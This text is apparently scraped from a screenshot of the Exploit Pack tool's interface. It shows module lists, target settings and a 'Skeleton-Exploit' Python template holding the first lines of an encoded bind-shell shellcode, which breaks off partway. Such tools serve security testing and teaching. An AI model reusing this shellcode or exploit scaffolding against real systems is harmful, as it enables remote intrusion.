 Exploit Pack [ Registered ] - Current release: v15.05 - http://exploitpack.com [ Zero Hunter ]
File Targets Edit Modules Tools Run Update Exploit Dev Websites Practice CTF Help
New Open Current IP: 84.31.126.51 Log Update Notepad Reverse Shell Auto Pwn Browser Wizard HexEditor VBS Wizard Registered Discord Advisories
Exploits Shellcodes Utilities Targets
Search
SDR-RepeatRF
SDR-SaveRF
Skeleton-Exploit
0day_PremiumPack
aix
alpha
android
arm
ashx
asp
aspx
atheos
beos
bsd
bsd_x86
cfm
cgi
freebsd
freebsd_x86
freebsd_x86-64
hardware
hp-ux
immunix
ios
irix
java
json
jsp
linux
Modules search
Show all available modules Filter
Search filter here..
Connection list - Agents connected:
Localhost (computer)
127.0.1.1
Execute Exploit
Home Red Team Targets TCP Fuzzer Local Fuzzer Report Wizard Repeater Shellcodes Decoder UTF-Locator
Target Properties
Project: Exploit Pack Local hostname: My Computer
Target: 127.0.0.1 Shell data/port: 4444
Port: 8080 Special args: touch /tmp/ep
Path: /path/example Shellcode type: Execute Code
Exploit Pack Console
WARNING: There is no warranty for this piece of software.
Exploit Pack is a learning platform for exploit development in controlled environments,
please DO NOT misuse this tool.
The programs or scripts included with Exploit Pack are free software; the exact distribution
for each one are described in the individual files.
Keep Exploit Pack up-to-date, check: https://exploitpack.com for the
most recent version of this software.
"Whitout followers, it cannot spread" - Star Trek, Season 3, Episode 5
[*] Ready to start? Type ? for help.
Type here your commands and press enter..
Run
Network Scanner
Nmap - Built-in
Source: 10.187.53.137
Modules Executed
Module status
Total exploits: 39472
Add Module Edit Save Clear Engine: C:\Python27\python.exe Debug: 84.31.126.51
1 # Exploit Pack
2 # Copyright 2017 Juan Sacco http://exploitpack.com
3 #
4 # This example exploit structure is intented to be used as starting point for your new exploit.
5 #
6 # This program is free software: you can redistribute it and/or modify it under the terms of the
7 # GNU General Public License as published by the Free Software Foundation, either version 3
8 # or any later version.
9 #
10 # This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
11 # without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR
12 # PURPOSE. See the GNU General Public License for more details.
13 #
14 # You should have received a copy of the GNU General Public License along with this program.
15 # If not, see http://www.gnu.org/licenses/
16
17 import string, sys
18 import socket, httplib
19 import telnetlib
20
21
22 def run():
23 try:
24 BufferSize = 268
25 # ShellCode Bind TCP PORT 444 Lenght 751 Encode : Alpha Upper
26 remoteshell = (
27 "\x89\xe1\xd9\xed\xd9\x71\xf4\x5f\x57\x59\x49\x49\x49\x49\x43"
28 "\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
29 "\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
30 "\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
31 "\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x5a\x48\x4b\x39\x43\x30"
32 "\x45\x50\x45\x50\x43\x50\x4c\x49\x4b\x55\x50\x31\x4e\x32\x45"
33 "\x34\x4c\x4b\x50\x52\x50\x30\x4c\x4b\x56\x32\x54\x4c\x4c\x4b"
34 "\x50\x52\x52\x34\x4c\x4b\x54\x32\x47\x58\x54\x4f\x4e\x57\x51"
35 "\x5a\x56\x46\x50\x31\x4b\x4f\x50\x31\x4f\x30\x4e\x4c\x47\x4c"
36 "\x45\x31\x43\x4c\x43\x32\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54"
37 "\x4d\x45\x51\x58\x47\x5a\x42\x4c\x30\x51\x42\x56\x37\x4c\x4b"
38 "\x56\x32\x52\x30\x4c\x4b\x50\x42\x47\x4c\x45\x51\x58\x50\x4c"
39 "\x4b\x47\x30\x54\x38\x4d\x55\x49\x50\x52\x54\x51\x5a\x45\x51"
40 "\x4e\x30\x56\x30\x4c\x4b\x50\x48\x54\x58\x4c\x4b\x56\x38\x51"
41 "\x30\x45\x51\x58\x53\x5a\x43\x47\x4c\x51\x59\x4c\x4b\x56\x54"
42 "\x4c\x4b\x45\x51\x49\x46\x50\x31\x4b\x4f\x50\x31\x49\x50\x4e"
43 "\x4c\x49\x51\x58\x4f\x54\x4d\x45\x51\x49\x57\x56\x58\x4d\x30"
44 "\x54\x35\x5a\x54\x54\x43\x43\x4d\x4b\x48\x47\x4b\x43\x4d\x47"
45 "\x54\x52\x55\x4d\x32\x50\x58\x4c\x4b\x51\x48\x51\x34\x43\x31"
Quick Information Application Log Memory usage
Exploit Name: Skeleton-Exploit
Author of this module: jsacco
Type of exploit: local
CVE ( Mitre ID ): 1234
Disclosure Date: 2016-10-17 10:32:30.596
Platform: custom
Licensed to: Trial version - [ Latest release: v15.05 Zero Hunter ]
Module status: